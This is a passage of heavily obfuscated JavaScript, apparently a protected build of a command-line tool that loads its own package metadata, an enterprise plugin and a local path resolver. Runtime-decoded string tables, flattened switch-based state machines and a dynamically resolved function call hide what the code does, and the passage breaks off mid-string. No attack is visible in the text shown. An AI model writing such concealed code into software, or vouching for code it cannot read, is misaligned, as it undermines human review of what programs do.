0x3c:Y3JLwpS([s4K1Gf.GvWXE3k.fimAn9X,s4K1Gf.GvWXE3k.pdOD8J,s4K1Gf.GvWXE3k.FQvTctS]=[-0x8e,0x57,-0x98],GvWXE3k.K9E7PY=\"\\x70\\x65\\x50\\x57\\x69\\x26\\x30\\x4d\\x77\\x33\\x36\\x72\\x3f\\x73\\x25\\x47\\x3d\\x6f\\x48\\x39\\x7c\\x38\\x67\\x23\\x32\\x31\\x5e\\x49\\x52\\x66\\x7b\\x41\\x4a\\x29\\x6d\\x3a\\x6b\\x2e\\x56\\x60\\x74\\x4b\\x79\\x7e\\x53\\x4f\\x42\\x71\\x63\\x22\\x44\\x4e\\x43\\x7d\\x61\\x6e\\x58\\x45\\x46\\x6a\\x4c\\x55\\x62\\x78\\x2a\\x6c\\x5a\\x28\\x21\\x5b\\x51\\x64\\x68\\x54\\x7a\\x3b\\x24\\x3c\\x5d\\x76\\x5f\\x2b\\x2c\\x3e\\x34\\x75\\x40\\x35\\x37\\x59\\x2f\",GvWXE3k.hMuuaf=\"\"+(TFyHXw||\"\"),s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=-0xe1,o5ry8I6+=-0x3a,linn21+=-0x124,OcRAyl+=0x11b);break;case 0x12:case-0x73:Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x122,o5ry8I6+=0x44,linn21+=-0x66,OcRAyl+=-0x8b);break;case w6ZkMW-0x0:Y3JLwpS(s4K1Gf.GvWXE3k.mORoFC=hMuuaf.length,s4K1Gf.GvWXE3k.JaE_B7M=[],s4K1Gf.GvWXE3k.DTUb9u=r9ClJDE[o5ry8I6+0x15],s4K1Gf.GvWXE3k.iumGsq=r9ClJDE[0x2],s4K1Gf.GvWXE3k.B9M0dpQ=-r9ClJDE[o5ry8I6+0x17]);for(s4K1Gf.GvWXE3k.oXEMdQ=r9ClJDE[linn21+0x38];oXEMdQ<mORoFC;oXEMdQ++){s4K1Gf.GvWXE3k.pMr81IM=K9E7PY.indexOf(hMuuaf[oXEMdQ]);if(pMr81IM===-r9ClJDE[0x4])continue;if(B9M0dpQ<r9ClJDE[0x2]){B9M0dpQ=pMr81IM}else{Y3JLwpS(B9M0dpQ+=pMr81IM*r9ClJDE[0x1b],DTUb9u|=B9M0dpQ<<iumGsq,iumGsq+=(B9M0dpQ&r9ClJDE[linn21+0x69])>r9ClJDE[o5ry8I6+0x2d]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(JaE_B7M.push(DTUb9u&r9ClJDE[0x15]),DTUb9u>>=r9ClJDE[0xc],iumGsq-=r9ClJDE[0xc])}while(iumGsq>r9ClJDE[0x16]);B9M0dpQ=-r9ClJDE[0x4]}}if(B9M0dpQ>-r9ClJDE[0x4]){Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x7d,o5ry8I6+=-0x14b,linn21+=0x7e);break}else{Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x19e,o5ry8I6+=-0x3,linn21+=0x7e,OcRAyl+=-0xe6);break}case 0x9e:return jhf73n=!0x0,Uhiec0(JaE_B7M);case-0xa0:case 0xb8:case OcRAyl-0xef:Y3JLwpS(JaE_B7M.push((DTUb9u|B9M0dpQ<<iumGsq)&r9ClJDE[w6ZkMW+-0x12]),s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x121,o5ry8I6+=0x148,OcRAyl+=-0xe6);break;case 0xdd:default:case-0x82:return jhf73n=!0x0,Uhiec0(JaE_B7M);case-0x6a:case-0x9a:case w6ZkMW-0x12c:Y3JLwpS(s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=0x1a,o5ry8I6+=-0xa6,linn21+=0x167);break;case linn21- -0x1d:Y3JLwpS([s4K1Gf.GvWXE3k.fimAn9X,s4K1Gf.GvWXE3k.pdOD8J,s4K1Gf.GvWXE3k.FQvTctS]=[-0x32,-0xb3,0xf5],s4K1Gf.DGOE8Nc=s4K1Gf.GvWXE3k,w6ZkMW+=-0x62,o5ry8I6+=-0x7e,linn21+=-0xad,OcRAyl+=0xa3);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x8b,0x27,0xee,-0xd2).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,OcRAyl={HE34NE:{}}){while(o5ry8I6+linn21!==0xc9)with(OcRAyl.RVZsYJ||OcRAyl)switch(o5ry8I6+linn21){case o5ry8I6!=0x147&&o5ry8I6-0x1ed:Y3JLwpS([OcRAyl.HE34NE.Ygqy4u7,OcRAyl.HE34NE.kQrIQgL,OcRAyl.HE34NE.KYqyvOr]=[0xe7,-0x59,-0x9c],OcRAyl.RVZsYJ=OcRAyl.HE34NE,o5ry8I6+=-0x10f);break;case 0x74:case 0x43:Y3JLwpS([OcRAyl.HE34NE.Ygqy4u7,OcRAyl.HE34NE.kQrIQgL,OcRAyl.HE34NE.KYqyvOr]=[0x81,0x89,-0x8b],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+0x77]);if(typeof uQxeid[TFyHXw[r9ClJDE[o5ry8I6+0x75]]]===C8ZPwx(r9ClJDE[o5ry8I6+0x75])){Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.HE34NE,o5ry8I6+=0x1ce,linn21+=-0x165);break}else{Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.HE34NE,o5ry8I6+=0x1bb,linn21+=-0x165);break}case 0x92:default:[OcRAyl.HE34NE.Ygqy4u7,OcRAyl.HE34NE.kQrIQgL,OcRAyl.HE34NE.KYqyvOr]=[0xe8,-0xd,0xea];return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+-0x254]]];case 0x2a:Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.nda2rX,o5ry8I6+=-0x2c9,linn21+=0x313);break;case o5ry8I6!=0x256&&o5ry8I6-0x1ed:Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.HE34NE,o5ry8I6+=0x14,linn21+=0x16f);break;case linn21- -0x15b:case-0x7a:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);case o5ry8I6!=0x256&&o5ry8I6-0x1c4:Y3JLwpS(OcRAyl.RVZsYJ=OcRAyl.hJLySsH,o5ry8I6+=-0x1cb,linn21+=0x2ab);break;case 0xca:case 0x1f:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+-0x146]]]}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(-0x73,0xe7).next().value);if(w6ZkMW){return o5ry8I6}}const o5ry8I6=cx5jt0V[\"Q8DGBmS\"](\"path\"),{version:linn21}=cx5jt0V[\"Q8DGBmS\"](\"../../package\"),{version:OcRAyl}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/enterprise-plugin/package\"),{version:s4K1Gf}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/components/package\"),{sdkVersion:t8nSvnU}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/enterprise-plugin\"),jZMFFxV=cx5jt0V[\"Q8DGBmS\"](\"../utils/isStandaloneExecutable\"),iNABvG=cx5jt0V[\"Q8DGBmS\"](\"./resolve-local-redacted-path\"),QS7rV9=o5ry8I6.resolve(cx5jt0V[\"PlE1WdO\"],gBTVHFB(r9ClJDE[0x217])+w6ZkMW(r9ClJDE[0x218])+r9ClJDE[0x303])}}if(!jhf73n){jhf73n=function(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=TFyHXw(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}}if(!TFyHXw){TFyHXw=function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={HnufsOT:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==-0x9e)with(OcRAyl.ShIDrnG||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){case 0x7d:case 0x8:case 0x36:Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=0xa0,o5ry8I6+=-0x4f,linn21+=0x18,gBTVHFB+=-0xa8);break;case-0xd4:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+0x2d]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x215]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],OcRAyl.ShIDrnG=OcRAyl.HnufsOT,o5ry8I6+=0xfb,linn21+=0x99,gBTVHFB+=-0xa1);break;case 0x5a:case-0x3b:case w6ZkMW-0x128:Y3JLwpS(OcRAyl.HnufsOT.JLfWLJ=-0xf5,TFyHXw[r9ClJDE[o5ry8I6+0x66]]=r9ClJDE[0x4],TFyHXw[-r9ClJDE[0xc5]]=\"\\u002b\\u003e\\u007b\\u002c\\u0077\\u007a\\u006f\\u005b\\u005e\\u002a\\u0029\\u0071\\u0067\\u0033\\u0043\\u004f\\u006a\\u0066\\u0051\\u0048\\u0022\\u005a\\u0037\\u0076\\u0049\\u0052\\u0074\\u004c\\u0031\\u0026\\u002f\\u0078\\u0028\\u0039\\u0068\\u006d\\u004e\\u004a\\u0042\\u0045\\u006e\\u0063\\u003a\\u005f\\u0024\\u0057\\u0050\\u0056\\u0035\\u0041\\u0061\\u0032\\u007e\\u003d\\u0025\\u0053\\u006c\\u0075\\u006b\\u003b\\u0058\\u0044\\u0060\\u0079\\u007d\\u0021\\u005d\\u0040\\u0070\\u0064\\u0054\\u0034\\u0046\\u0055\\u0038\\u0030\\u0073\\u003c\\u003f\\u004b\\u0062\\u0047\\u0036\\u0069\\u0059\\u0065\\u0023\\u0072\\u004d\\u007c\\u002e\",OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0x12a,o5ry8I6+=0x55,linn21+=-0x48,gBTVHFB+=0xe9);break;case-0xc4:case linn21-0x8c:Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.bzmY94,w6ZkMW+=-0x84,o5ry8I6+=0x125,linn21+=-0x87,gBTVHFB+=-0x72);break;case-0x79:case OcRAyl.HnufsOT.JLfWLJ+0x1e0:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case 0x1f:case-0xd:case 0x70:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0xe0]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[w6ZkMW+0xb5]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x4a]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x4a]]<TFyHXw[r9ClJDE[0x215]];TFyHXw[r9ClJDE[0x4a]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[0xc5]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0xbe]][TFyHXw[r9ClJDE[0x4a]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[w6ZkMW+0xd3]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[w6ZkMW+0xd3]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[w6ZkMW+0xd0]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[linn21+0x66]]+=(TFyHXw[r9ClJDE[linn21+0x6f]]&r9ClJDE[w6ZkMW+0xd5])>r9ClJDE[o5ry8I6+-0xd0]?r9ClJDE[o5ry8I6+-0xd3]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[linn21+0x68],TFyHXw[r9ClJDE[w6ZkMW+0xac]]-=r9ClJDE[w6ZkMW+0xae])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[o5ry8I6+-0xd7]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=0x10e,o5ry8I6+=-0x36,gBTVHFB+=-0xb1);break}else{Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=0x10e,o5ry8I6+=0x6f,gBTVHFB+=-0xb1);break}case-0x39:case-0x9:Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0xe2,o5ry8I6+=0xb6,linn21+=-0xba,gBTVHFB+=0x10e);break;case 0xd8:case 0x6:case 0xf5:Y3JLwpS(OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0x42,o5ry8I6+=0x79,linn21+=-0xa2,gBTVHFB+=-0x4e);break;default:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0x54]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15]),OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0x20,o5ry8I6+=0xe8,linn21+=0x1ae,gBTVHFB+=-0xff);break;case w6ZkMW-0x73:case-0xcd:Y3JLwpS(OcRAyl.HnufsOT.JLfWLJ=-0x4f,OcRAyl.ShIDrnG=OcRAyl.HnufsOT,w6ZkMW+=-0xe2,o5ry8I6+=-0xba,linn21+=-0xb4,gBTVHFB+=0x1af);break;case 0x46:case-0xbb:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0x97]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[w6ZkMW+-0x62]])&r9ClJDE[w6ZkMW+-0x57]),OcRAyl.ShIDrnG=OcRAyl.HnufsOT,o5ry8I6+=0xa5);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0x88,-0x66,-0xad,-0x15).next().value);if(jhf73n){return w6ZkMW}}}Y3JLwpS(B5IXmtc(jhf73n),B5IXmtc(TFyHXw));if(gBTVHFB(r9ClJDE[0x216])+r9ClJDE[0x13]in ifcxFD){w6ZkMW()}var[[o5ry8I6],linn21]=WDi10D;vFDOxr(gBTVHFB(r9ClJDE[0x219])+r9ClJDE[0x2bb])(o5ry8I6[jhf73n(r9ClJDE[0x21a])])},[gBTVHFB(r9ClJDE[0x21b])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB,OcRAyl,s4K1Gf={n0THvH:{}},t8nSvnU){while(w6ZkMW+linn21+gBTVHFB+OcRAyl!==-0x70)with(s4K1Gf.cjkLSz||s4K1Gf)switch(w6ZkMW+linn21+gBTVHFB+OcRAyl){case 0x4d:Y3JLwpS([s4K1Gf.n0THvH.n8OgbRn,s4K1Gf.n0THvH.htzerHQ,s4K1Gf.n0THvH.KEeUXe]=[-0x99,-0xef,-0x7a],n0THvH.PXAp7g=function(...w6ZkMW){return o5ry8I6(-0x43,0x25,-0x161,0xa9,{n0THvH:s4K1Gf.n0THvH,zowQbOC:{}},w6ZkMW).next().value},n0THvH.NqthSU=function(...w6ZkMW){return o5ry8I6(0x2ef,-0x9b,-0xec,-0xef,{n0THvH:s4K1Gf.n0THvH,f1z2OK:{}},w6ZkMW).next().value},B5IXmtc(n0THvH.PXAp7g),B5IXmtc(n0THvH.NqthSU),s4K1Gf.cjkLSz=s4K1Gf.n0THvH,w6ZkMW+=-0x29,linn21+=0x56,gBTVHFB+=0x144,OcRAyl+=-0x22b);break;case 0x79:Y3JLwpS([...f1z2OK.FTQBL92]=t8nSvnU,f1z2OK.FTQBL92[r9ClJDE[w6ZkMW+-0x2ef]]=r9ClJDE[0x4],f1z2OK.FTQBL92[-r9ClJDE[gBTVHFB+0x131]]=\"\\u007c\\u0062\\u006d\\u007e\\u0063\\u006a\\u0041\\u005a\\u005b\\u0059\\u0075\\u002b\\u0032\\u007a\\u004c\\u0035\\u0065\\u0056\\u0022\\u0029\\u0052\\u002f\\u0079\\u0057\\u0066\\u003c\\u0042\\u0068\\u0054\\u0024\\u0049\\u0061\\u0078\\u0067\\u004a\\u0025\\u002a\\u003f\\u0064\\u003b\\u0036\\u0028\\u0069\\u0046\\u0031\\u0076\\u0048\\u0070\\u0053\\u0077\\u0055\\u003a\\u0037\\u0060\\u0021\\u0073\\u005d\\u006b\\u006e\\u0072\\u004e\\u004b\\u0043\\u003e\\u003d\\u0038\\u0040\\u0074\\u004d\\u0044\\u0047\\u007b\\u002c\\u005e\\u0026\\u0034\\u006f\\u0045\\u0033\\u005f\\u002e\\u007d\\u0051\\u0050\\u006c\\u0071\\u004f\\u0058\\u0039\\u0023\\u0030\",s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=-0x20f,linn21+=0x61,gBTVHFB+=0x11a);break;case-0x1b:case-0xe4:case 0x58:Y3JLwpS(FTQBL92[r9ClJDE[0x1]]=\"\"+(FTQBL92[r9ClJDE[linn21+0x3c]]||\"\"),FTQBL92[r9ClJDE[0x22]]=FTQBL92[r9ClJDE[0x1]].length,s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=-0x10d,linn21+=0x1d5,gBTVHFB+=0x35);break;case 0xe2:case 0x16:case 0xf1:Y3JLwpS(FTQBL92[r9ClJDE[linn21+0x81]]=[],FTQBL92[r9ClJDE[0x21d]]=r9ClJDE[gBTVHFB+-0x61],FTQBL92[r9ClJDE[0xa]]=r9ClJDE[linn21+-0x199],s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,linn21+=-0x141,gBTVHFB+=-0x116,OcRAyl+=0x155);break;case w6ZkMW-0x48:case-0x55:case 0x6d:s4K1Gf.zowQbOC.pHUsW7=(0x1,m_1IDQQ)(linn21+0x15,-0x25).next().value;if(uLbLTkf){Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.zowQbOC,w6ZkMW+=-0x150,linn21+=0x1c3);break}else{Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.zowQbOC,w6ZkMW+=-0x10b,linn21+=-0x160,gBTVHFB+=0x236,OcRAyl+=-0x65);break}case s4K1Gf.n0THvH.KEeUXe+0x29:case-0x40:return;case 0x59:case 0x9d:case-0x6d:[[TFyHXw[r9ClJDE[0x40]]],TFyHXw[-r9ClJDE[0x9d]]]=WDi10D;return jhf73n=!0x0,TFyHXw[-r9ClJDE[0x9d]][(0x1,PXAp7g)(r9ClJDE[0x21e])](TFyHXw[r9ClJDE[gBTVHFB+-0x1e]][(0x1,PXAp7g)(r9ClJDE[0x21f])]);case-0xd6:case 0x50:Y3JLwpS([...zowQbOC.Ny8iiB]=t8nSvnU,zowQbOC.m_1IDQQ=function*w6ZkMW(linn21,gBTVHFB,OcRAyl={bdWAD5:{}}){while(linn21+gBTVHFB!==0x72)with(OcRAyl.NlGOTJ0||OcRAyl)switch(linn21+gBTVHFB){case 0xd1:case 0x59:Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=0xa,gBTVHFB+=-0xd2);break;case 0x91:return zowQbOC.uLbLTkf=!0x0,uQxeid[zowQbOC.Ny8iiB[r9ClJDE[linn21+0x5a]]];case gBTVHFB!=-0x1e&&gBTVHFB- -0x90:default:Y3JLwpS(OcRAyl.bdWAD5.ZS39iHc=-0xba,OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0xe8,gBTVHFB+=0x11c);break;case OcRAyl.bdWAD5.ZS39iHc+0x173:zowQbOC.Ny8iiB[r9ClJDE[linn21+0x58]]=r9ClJDE[linn21+0x5c];if(typeof uQxeid[zowQbOC.Ny8iiB[r9ClJDE[linn21+0x5a]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0xb,gBTVHFB+=-0xd2);break}else{Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,gBTVHFB+=-0x55);break}case OcRAyl.bdWAD5.ZS39iHc+0x96:case 0x73:return zowQbOC.uLbLTkf=!0x0,uQxeid[zowQbOC.Ny8iiB[r9ClJDE[linn21+0x65]]]=(0x1,n0THvH.NqthSU)(ZE7QTYM[zowQbOC.Ny8iiB[r9ClJDE[linn21+0x65]]]);case 0xc7:Y3JLwpS(OcRAyl.bdWAD5.ZS39iHc=-0x8d,zowQbOC.Ny8iiB[r9ClJDE[0x0]]=r9ClJDE[0x4]);if(typeof uQxeid[zowQbOC.Ny8iiB[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0x14f,gBTVHFB+=0x91);break}else{Y3JLwpS(OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0x144,gBTVHFB+=0x10e);break}case 0xc6:case linn21- -0xaa:Y3JLwpS(OcRAyl.bdWAD5.ZS39iHc=-0x47,OcRAyl.NlGOTJ0=OcRAyl.bdWAD5,linn21+=-0x6a,gBTVHFB+=0x3f);break}},zowQbOC.uLbLTkf=void 0x0,s4K1Gf.cjkLSz=s4K1Gf.zowQbOC,w6ZkMW+=0xd4,linn21+=0xb2,gBTVHFB+=-0x67);break;case s4K1Gf.n0THvH.htzerHQ+0x184:case-0x8f:Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=0x10a,linn21+=-0x1b6,gBTVHFB+=0xdc,OcRAyl+=-0x59);break;case linn21!=0x72&&linn21-0xcc:Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.qQC9Dp,w6ZkMW+=0x48c,linn21+=-0x195,gBTVHFB+=-0x14a,OcRAyl+=-0x162);break;case-0xc:case-0xec:case-0x5a:Y3JLwpS([s4K1Gf.n0THvH.n8OgbRn,s4K1Gf.n0THvH.htzerHQ,s4K1Gf.n0THvH.KEeUXe]=[-0xa,-0x6,0xe4],s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=0x27d,linn21+=-0xac,gBTVHFB+=-0x30,OcRAyl+=-0x162);break;default:[[TFyHXw[r9ClJDE[0x40]]],TFyHXw[-r9ClJDE[0x9d]]]=WDi10D;return jhf73n=!0x0,TFyHXw[-r9ClJDE[0x9d]][(0x1,PXAp7g)(r9ClJDE[0x21e])](TFyHXw[r9ClJDE[0x40]][(0x1,PXAp7g)(r9ClJDE[w6ZkMW+0x137])]);case w6ZkMW!=-0x7d&&w6ZkMW- -0x112:Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.CJyKn0E,w6ZkMW+=0x120,linn21+=-0xc5,OcRAyl+=-0x40);break;case-0x20:case 0xcc:case 0xed:FTQBL92[r9ClJDE[0x13]]=-r9ClJDE[gBTVHFB+0xb7];for(FTQBL92[r9ClJDE[linn21+-0x4e]]=r9ClJDE[0x2];FTQBL92[r9ClJDE[0xc]]<FTQBL92[r9ClJDE[w6ZkMW+0x4f]];FTQBL92[r9ClJDE[linn21+-0x4e]]++){FTQBL92[r9ClJDE[0x31]]=FTQBL92[-r9ClJDE[0x45]].indexOf(FTQBL92[r9ClJDE[0x1]][FTQBL92[r9ClJDE[0xc]]]);if(FTQBL92[r9ClJDE[gBTVHFB+0xe4]]===-r9ClJDE[linn21+-0x56])continue;if(FTQBL92[r9ClJDE[0x13]]<r9ClJDE[gBTVHFB+0xb5]){FTQBL92[r9ClJDE[0x13]]=FTQBL92[r9ClJDE[0x31]]}else{Y3JLwpS(FTQBL92[r9ClJDE[gBTVHFB+0xc6]]+=FTQBL92[r9ClJDE[0x31]]*r9ClJDE[gBTVHFB+0xce],FTQBL92[r9ClJDE[0x21d]]|=FTQBL92[r9ClJDE[0x13]]<<FTQBL92[r9ClJDE[0xa]],FTQBL92[r9ClJDE[0xa]]+=(FTQBL92[r9ClJDE[linn21+-0x47]]&r9ClJDE[w6ZkMW+0x60])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(FTQBL92[r9ClJDE[0x21c]].push(FTQBL92[r9ClJDE[0x21d]]&r9ClJDE[gBTVHFB+0xc8]),FTQBL92[r9ClJDE[0x21d]]>>=r9ClJDE[0xc],FTQBL92[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(FTQBL92[r9ClJDE[0xa]]>r9ClJDE[gBTVHFB+0xc9]);FTQBL92[r9ClJDE[0x13]]=-r9ClJDE[gBTVHFB+0xb7]}}if(FTQBL92[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=0xba,linn21+=-0x116,gBTVHFB+=0xe8);break}else{Y3JLwpS(s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=-0xce,linn21+=0xa,gBTVHFB+=0xe8,OcRAyl+=0x43);break}case w6ZkMW!=-0x7d&&gBTVHFB- -0x37:Y3JLwpS(FTQBL92[r9ClJDE[0x21c]].push((FTQBL92[r9ClJDE[0x21d]]|FTQBL92[r9ClJDE[0x13]]<<FTQBL92[r9ClJDE[0xa]])&r9ClJDE[0x15]),s4K1Gf.cjkLSz=s4K1Gf.f1z2OK,w6ZkMW+=-0x188,linn21+=0x120,OcRAyl+=0x43);break;case 0xae:case w6ZkMW-0x147:[s4K1Gf.n0THvH.n8OgbRn,s4K1Gf.n0THvH.htzerHQ,s4K1Gf.n0THvH.KEeUXe]=[0xa7,0x2e,-0x39];case w6ZkMW- -0x142:case 0x53:return Uhiec0(FTQBL92[r9ClJDE[gBTVHFB+0x1e7]]);case w6ZkMW- -0x17b:case-0x87:return pHUsW7}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x8,0x6a,-0xe6,0xd1).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0x220])]:function(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB,OcRAyl={parRvN:{}},s4K1Gf){while(w6ZkMW+linn21+gBTVHFB!==0x3e)with(OcRAyl.kwaRCy3||OcRAyl)switch(w6ZkMW+linn21+gBTVHFB){case 0x7d:case OcRAyl.parRvN.zepzcZZ+0x0:case 0x23:return Uhiec0(XSHDHU[r9ClJDE[w6ZkMW+0xfe]]);case-0xec:case-0xbd:Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=-0x7a,linn21+=0xd1,gBTVHFB+=-0x7);break;case w6ZkMW- -0x36:Y3JLwpS(XSHDHU[r9ClJDE[0x9c]].push((XSHDHU[r9ClJDE[0x35]]|XSHDHU[r9ClJDE[0x13]]<<XSHDHU[r9ClJDE[0xa]])&r9ClJDE[0x15]),OcRAyl.kwaRCy3=OcRAyl.dL3KBG,linn21+=0x71,gBTVHFB+=-0xb9);break;case OcRAyl.parRvN.zepzcZZ+-0x3c:case 0x96:case 0x8a:case gBTVHFB-0x18d:Y3JLwpS(OcRAyl.kwaRCy3=OcRAyl.dL3KBG,w6ZkMW+=-0x2f,linn21+=0x1be,gBTVHFB+=-0x25e);break;case w6ZkMW- -0x127:Y3JLwpS([OcRAyl.parRvN._iKqeC3,OcRAyl.parRvN.zepzcZZ]=[0x97,-0x74],parRvN.h08RaKt=function(...w6ZkMW){return o5ry8I6(-0x10f,0x9b,-0x8,{parRvN:OcRAyl.parRvN,bkoAWY:{}},w6ZkMW).next().value},parRvN.w_CdnV=function(...w6ZkMW){return o5ry8I6(0x172,-0x46,-0x45,{parRvN:OcRAyl.parRvN,dL3KBG:{}},w6ZkMW).next().value},B5IXmtc(parRvN.h08RaKt),B5IXmtc(parRvN.w_CdnV),OcRAyl.kwaRCy3=OcRAyl.parRvN,w6ZkMW+=-0x44,linn21+=0x14c,gBTVHFB+=-0x186);break;case OcRAyl.parRvN.zepzcZZ+0x15b:Y3JLwpS([...dL3KBG.XSHDHU]=s4K1Gf,dL3KBG.XSHDHU[r9ClJDE[w6ZkMW+-0x172]]=r9ClJDE[0x4],dL3KBG.XSHDHU[r9ClJDE[0xb5]]=\"\\u007a\\u006a\\u0043\\u0052\\u0061\\u0073\\u0042\\u0046\\u0063\\u0031\\u0022\\u0040\\u0071\\u0078\\u007e\\u003f\\u007d\\u0021\\u0069\\u0059\\u004d\\u0070\\u0077\\u005a\\u0034\\u002c\\u0067\\u0026\\u007c\\u003b\\u005f\\u0033\\u0049\\u006c\\u0048\\u0050\\u0065\\u0035\\u0064\\u0057\\u0037\\u0076\\u002a\\u0075\\u003a\\u0068\\u007b\\u0060\\u0054\\u0032\\u0028\\u002f\\u004c\\u0062\\u005d\\u002b\\u0055\\u003d\\u003c\\u0056\\u0051\\u005e\\u0036\\u004f\\u0024\\u0079\\u0029\\u004a\\u0045\\u